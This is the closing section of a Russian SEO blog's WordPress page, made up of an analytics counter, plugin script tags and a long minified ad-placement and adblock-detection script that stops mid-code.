				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82593940, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/82593940" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/seo-miheeff.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","post_id":"6774"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","nonce":"9ecb42747c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"seo-miheeff.ru","siteurl":"https:\/\/seo-miheeff.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 